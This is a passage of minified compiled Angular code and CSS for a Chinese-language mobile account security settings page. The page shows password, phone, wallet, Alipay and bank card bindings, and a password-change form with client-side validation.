e=t.component;n(t,0,1,[o.Jb(t,1).nzCompact,o.Jb(t,1).nzSearch,o.Jb(t,1).nzSearch,o.Jb(t,1).isSmallSearch,o.Jb(t,1).isAffixWrapper,o.Jb(t,1).isAddOn,o.Jb(t,1).isGroup,o.Jb(t,1).isLargeGroup,o.Jb(t,1).isLargeGroupWrapper,o.Jb(t,1).isLargeAffix,o.Jb(t,1).isLargeSearch,o.Jb(t,1).isSmallGroup,o.Jb(t,1).isSmallAffix,o.Jb(t,1).isSmallGroupWrapper]),n(t,4,0,e.hidePhoneNumber(null==e.user.user?null:e.user.user.mobile))}))}function cn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,"nz-input-group",[["nzAddOnBefore","\u624b\u673a\u53f7"],["routerLink","../userPhone"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==o.Jb(n,1).onClick()&&l),l}),a.b,a.a)),o.wb(1,16384,null,0,c.q,[c.p,c.a,[8,null],o.F,o.k],{routerLink:[0,"routerLink"]},null),o.wb(2,1097728,null,1,i.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"],nzAddOnAfter:[1,"nzAddOnAfter"]},null),o.Pb(603979776,4,{listOfNzInputDirective:1}),(n()(),o.xb(4,0,null,0,1,"div",[["class","ant-input-group-text beware"]],null,null,null,null,null)),(n()(),o.Rb(5,null,[" "," (\u672a\u8ba4\u8bc1) "]))],(function(n,t){n(t,1,0,"../userPhone"),n(t,2,0,"\u624b\u673a\u53f7",o.Jb(t.parent,31))}),(function(n,t){var e=t.component;n(t,0,1,[o.Jb(t,2).nzCompact,o.Jb(t,2).nzSearch,o.Jb(t,2).nzSearch,o.Jb(t,2).isSmallSearch,o.Jb(t,2).isAffixWrapper,o.Jb(t,2).isAddOn,o.Jb(t,2).isGroup,o.Jb(t,2).isLargeGroup,o.Jb(t,2).isLargeGroupWrapper,o.Jb(t,2).isLargeAffix,o.Jb(t,2).isLargeSearch,o.Jb(t,2).isSmallGroup,o.Jb(t,2).isSmallAffix,o.Jb(t,2).isSmallGroupWrapper]),n(t,5,0,null==e.user.user?null:e.user.user.mobile)}))}function un(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"img",[["class","usdt-icon"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){var e=t.component;n(t,0,0,null==e.getAPayInfo?null:e.getAPayInfo.logoAddress)}))}function gn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,7,"nz-input-group",[["nzAddOnBefore","Apay\u94b1\u5305"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.goCapital("apay",!0)&&o),o}),a.b,a.a)),o.wb(1,1097728,null,1,i.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"],nzAddOnAfter:[1,"nzAddOnAfter"]},null),o.Pb(603979776,5,{listOfNzInputDirective:1}),(n()(),o.xb(3,0,null,0,4,"div",[["class","ant-input-group-text beware"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,un)),o.wb(5,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(6,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),o.Rb(7,null,["",""]))],(function(n,t){var e=t.component;n(t,1,0,"Apay\u94b1\u5305",o.Jb(t.parent,31)),n(t,5,0,null==e.getAPayInfo?null:e.getAPayInfo.walletType)}),(function(n,t){var e=t.component;n(t,0,1,[o.Jb(t,1).nzCompact,o.Jb(t,1).nzSearch,o.Jb(t,1).nzSearch,o.Jb(t,1).isSmallSearch,o.Jb(t,1).isAffixWrapper,o.Jb(t,1).isAddOn,o.Jb(t,1).isGroup,o.Jb(t,1).isLargeGroup,o.Jb(t,1).isLargeGroupWrapper,o.Jb(t,1).isLargeAffix,o.Jb(t,1).isLargeSearch,o.Jb(t,1).isSmallGroup,o.Jb(t,1).isSmallAffix,o.Jb(t,1).isSmallGroupWrapper]),n(t,7,0,e.user.aPayLogin?"\u672a\u7ed1\u5b9a":null==e.getAPayInfo?null:e.getAPayInfo.walletAddress)}))}function dn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"nz-input-group",[["nzAddOnBefore","\u652f\u4ed8\u5b9d"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.goCapital("alipay",!1)&&o),o}),a.b,a.a)),o.wb(1,1097728,null,1,i.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"],nzAddOnAfter:[1,"nzAddOnAfter"]},null),o.Pb(603979776,7,{listOfNzInputDirective:1}),(n()(),o.xb(3,0,null,0,1,"div",[["class","ant-input-group-text beware"]],null,null,null,null,null)),(n()(),o.Rb(4,null,[" "," "," "]))],(function(n,t){n(t,1,0,"\u652f\u4ed8\u5b9d",o.Jb(t.parent,31))}),(function(n,t){var e=t.component;n(t,0,1,[o.Jb(t,1).nzCompact,o.Jb(t,1).nzSearch,o.Jb(t,1).nzSearch,o.Jb(t,1).isSmallSearch,o.Jb(t,1).isAffixWrapper,o.Jb(t,1).isAddOn,o.Jb(t,1).isGroup,o.Jb(t,1).isLargeGroup,o.Jb(t,1).isLargeGroupWrapper,o.Jb(t,1).isLargeAffix,o.Jb(t,1).isLargeSearch,o.Jb(t,1).isSmallGroup,o.Jb(t,1).isSmallAffix,o.Jb(t,1).isSmallGroupWrapper]),n(t,4,0,null==e.alipayInfo?null:e.alipayInfo.aliAccount,null!=e.user.user&&e.user.user.hasAlipay?"":"\u672a\u7ed1\u5b9a")}))}function pn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"img",[["class","usdt-icon"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){var e=t.component;n(t,0,0,null==e.usdtInfo?null:e.usdtInfo.logoAddress)}))}function sn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,6,"nz-input-group",[["nzAddOnBefore","\u6570\u5b57\u8d27\u5e01\u94b1\u5305"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.goCapital("usdt",!1)&&o),o}),a.b,a.a)),o.wb(1,1097728,null,1,i.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"],nzAddOnAfter:[1,"nzAddOnAfter"]},null),o.Pb(603979776,8,{listOfNzInputDirective:1}),(n()(),o.xb(3,0,null,0,3,"div",[["class","ant-input-group-text beware"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,pn)),o.wb(5,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.Rb(6,null,[" "," "]))],(function(n,t){var e=t.component;n(t,1,0,"\u6570\u5b57\u8d27\u5e01\u94b1\u5305",o.Jb(t.parent,31)),n(t,5,0,null==e.usdtInfo?null:e.usdtInfo.walletType)}),(function(n,t){var e=t.component;n(t,0,1,[o.Jb(t,1).nzCompact,o.Jb(t,1).nzSearch,o.Jb(t,1).nzSearch,o.Jb(t,1).isSmallSearch,o.Jb(t,1).isAffixWrapper,o.Jb(t,1).isAddOn,o.Jb(t,1).isGroup,o.Jb(t,1).isLargeGroup,o.Jb(t,1).isLargeGroupWrapper,o.Jb(t,1).isLargeAffix,o.Jb(t,1).isLargeSearch,o.Jb(t,1).isSmallGroup,o.Jb(t,1).isSmallAffix,o.Jb(t,1).isSmallGroupWrapper]),n(t,6,0,null!=e.user.user&&e.user.user.hasUSDT?null==e.usdtInfo?null:e.usdtInfo.walletType:"\u672a\u7ed1\u5b9a")}))}function bn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right"]],null,null,null,null,null)),o.wb(1,2834432,null,0,u.a,[u.c,o.k,o.F,g.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,t){n(t,1,0,"right","outline")}),null)}function mn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-header",[],null,null,null,d.b,d.a)),o.wb(1,4833280,null,0,p.a,[c.a,s.a,b.a,c.p,m.a,C.i,O.a,_.g,P.a,M.a,C.w,h.a,f.a,w.a,o.k,x.a],{backTo:[0,"backTo"]},null),(n()(),o.xb(2,0,null,null,1,"div",[["class","g-title"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u5b89\u5168\u8bbe\u7f6e"])),(n()(),o.xb(4,0,null,null,5,"nz-input-group",[["nzAddOnBefore","\u767b\u5f55\u5bc6\u7801"],["routerLink","/user/modify-password"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==o.Jb(n,5).onClick()&&l),l}),a.b,a.a)),o.wb(5,16384,null,0,c.q,[c.p,c.a,[8,null],o.F,o.k],{routerLink:[0,"routerLink"]},null),o.wb(6,1097728,null,1,i.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"],nzAddOnAfter:[1,"nzAddOnAfter"]},null),o.Pb(603979776,1,{listOfNzInputDirective:1}),(n()(),o.xb(8,0,null,0,1,"div",[["class","ant-input-group-text beware"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u5df2\u8bbe\u7f6e"])),(n()(),o.xb(10,0,null,null,5,"nz-input-group",[["nzAddOnBefore","\u53d6\u6b3e\u5bc6\u7801"],["routerLink","/user/modify-wthdrawal-password"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==o.Jb(n,11).onClick()&&l),l}),a.b,a.a)),o.wb(11,16384,null,0,c.q,[c.p,c.a,[8,null],o.F,o.k],{routerLink:[0,"routerLink"]},null),o.wb(12,1097728,null,1,i.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"],nzAddOnAfter:[1,"nzAddOnAfter"]},null),o.Pb(603979776,2,{listOfNzInputDirective:1}),(n()(),o.xb(14,0,null,0,1,"div",[["class","ant-input-group-text beware"]],null,null,null,null,null)),(n()(),o.Rb(15,null,["",""])),(n()(),o.mb(16777216,null,null,1,null,an)),o.wb(17,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,cn)),o.wb(19,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,gn)),o.wb(21,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(22,0,null,null,4,"nz-input-group",[["nzAddOnBefore","\u94f6\u884c\u5361"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.goCapital("bank",!1)&&o),o}),a.b,a.a)),o.wb(23,1097728,null,1,i.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"],nzAddOnAfter:[1,"nzAddOnAfter"]},null),o.Pb(603979776,6,{listOfNzInputDirective:1}),(n()(),o.xb(25,0,null,0,1,"div",[["class","ant-input-group-text beware"]],null,null,null,null,null)),(n()(),o.Rb(26,null,[" "," "," "])),(n()(),o.mb(16777216,null,null,1,null,dn)),o.wb(28,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,sn)),o.wb(30,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(0,[["arrow",2]],null,0,null,bn))],(function(n,t){var e=t.component;n(t,1,0,"/memberCenter"),n(t,5,0,"/user/modify-password"),n(t,6,0,"\u767b\u5f55\u5bc6\u7801",o.Jb(t,31)),n(t,11,0,"/user/modify-wthdrawal-password"),n(t,12,0,"\u53d6\u6b3e\u5bc6\u7801",o.Jb(t,31)),n(t,17,0,null==e.user.user?null:e.user.user.hasMobile),n(t,19,0,!(null!=e.user.user&&e.user.user.hasMobile)),n(t,21,0,e.user.openApay),n(t,23,0,"\u94f6\u884c\u5361",o.Jb(t,31)),n(t,28,0,null==e.user.user?null:e.user.user.openAlipay),n(t,30,0,null==e.user.user?null:e.user.user.openUsdt)}),(function(n,t){var e=t.component;n(t,4,1,[o.Jb(t,6).nzCompact,o.Jb(t,6).nzSearch,o.Jb(t,6).nzSearch,o.Jb(t,6).isSmallSearch,o.Jb(t,6).isAffixWrapper,o.Jb(t,6).isAddOn,o.Jb(t,6).isGroup,o.Jb(t,6).isLargeGroup,o.Jb(t,6).isLargeGroupWrapper,o.Jb(t,6).isLargeAffix,o.Jb(t,6).isLargeSearch,o.Jb(t,6).isSmallGroup,o.Jb(t,6).isSmallAffix,o.Jb(t,6).isSmallGroupWrapper]),n(t,10,1,[o.Jb(t,12).nzCompact,o.Jb(t,12).nzSearch,o.Jb(t,12).nzSearch,o.Jb(t,12).isSmallSearch,o.Jb(t,12).isAffixWrapper,o.Jb(t,12).isAddOn,o.Jb(t,12).isGroup,o.Jb(t,12).isLargeGroup,o.Jb(t,12).isLargeGroupWrapper,o.Jb(t,12).isLargeAffix,o.Jb(t,12).isLargeSearch,o.Jb(t,12).isSmallGroup,o.Jb(t,12).isSmallAffix,o.Jb(t,12).isSmallGroupWrapper]),n(t,15,0,null!=e.user.user&&e.user.user.hasWithdrawPassword?"\u5df2\u8bbe\u7f6e":"\u672a\u8bbe\u7f6e"),n(t,22,1,[o.Jb(t,23).nzCompact,o.Jb(t,23).nzSearch,o.Jb(t,23).nzSearch,o.Jb(t,23).isSmallSearch,o.Jb(t,23).isAffixWrapper,o.Jb(t,23).isAddOn,o.Jb(t,23).isGroup,o.Jb(t,23).isLargeGroup,o.Jb(t,23).isLargeGroupWrapper,o.Jb(t,23).isLargeAffix,o.Jb(t,23).isLargeSearch,o.Jb(t,23).isSmallGroup,o.Jb(t,23).isSmallAffix,o.Jb(t,23).isSmallGroupWrapper]),n(t,26,0,null!=e.bankInfo&&e.bankInfo.bankName?null==e.bankInfo?null:e.bankInfo.bankName:"\u672a\u7ed1\u5b9a",null!=e.bankInfo&&null!=e.bankInfo.cardNum&&e.bankInfo.cardNum.slice(-4)?"("+(null==e.bankInfo||null==e.bankInfo.cardNum?null:e.bankInfo.cardNum.slice(-4))+")":"")}))}function Cn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-set-safety",[],null,null,null,mn,rn)),o.wb(1,114688,null,0,ln,[s.a,M.a,P.a,G.f,_.g,on.a,c.p,b.a],null,null)],(function(n,t){n(t,1,0)}),null)}var On=o.tb("app-mobile-set-safety",ln,Cn,{},{},[]),_n=function(){function n(n,t,e,o,l,r,a,i,c){this.user=n,this.message=t,this.router=e,this.validate=o,this.auth=l,this.platformService=r,this.storage=a,this.common=i,this.basic=c,this.indicatedKey=!0,this.userInfo={password:"",npassword:"",renpassword:""},this.success=!1,this.showError=!1}return n.prototype.ngOnInit=function(){var n=this,t=this.storage.getItem("indicatedKey");t&&(t=JSON.parse(t),this.indicatedKey=t.indicated,this.indicatedKey&&this.common.showConfirm({title:"\u63d0\u793a",content:"\u521d\u59cb\u767b\u5f55\u5bc6\u7801\u5df2\u901a\u8fc7\u77ed\u4fe1\u53d1\u9001\u7ed9\u60a8\uff0c\u8bf7\u60a8\u53ca\u65f6\u66f4\u6539\u3002",yes:function(){n.indicatedKey=!n.indicatedKey},noText:null}))},n.prototype.checkRepeat=function(){this.showError=this.validate.repeatPasswordFn(this.userInfo.npassword)},n.prototype.next=function(){var n,t=this.userInfo,e=t.password,o=t.npassword,l=t.renpassword;(0,this.validate.singleValidateFn)("password",o)&&(e!==o?o===l?(n=this.user.webSecret?{password:this.user.encryptedData(e),npassword:this.user.encryptedData(o),renpassword:this.user.encryptedData(l)}:this.userInfo,this.changePwd(n)):this.message.error("\u786e\u8ba4\u5bc6\u7801\u4e0e\u65b0\u5bc6\u7801\u4e0d\u4e00\u81f4\uff0c\u8bf7\u91cd\u65b0\u8f93\u5165\uff01"):this.message.error("\u65b0\u5bc6\u7801\u4e0d\u80fd\u4e0e\u539f\u5bc6\u7801\u76f8\u540c\uff0c\u8bf7\u91cd\u65b0\u8f93\u5165!"))},n.prototype.changePwd=function(n){var t=this;if(this.showError)return this.message.error("\u5bc6\u7801\u4e0d\u53ef\u4e3a\u8fde\u7eed\u4e09\u4f4d\u6570\u5b57\u6216\u76f8\u540c\u6570\u5b57\u53ca\u5b57\u6bcd!");this.user.changePassword(n).subscribe((function(n){20004===n.status?t.message.success(n.msg).onClose.subscribe((function(){return t.auth.removeAuthentication("/register")})):t.message.error(n.msg)}))},n}(),Pn=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   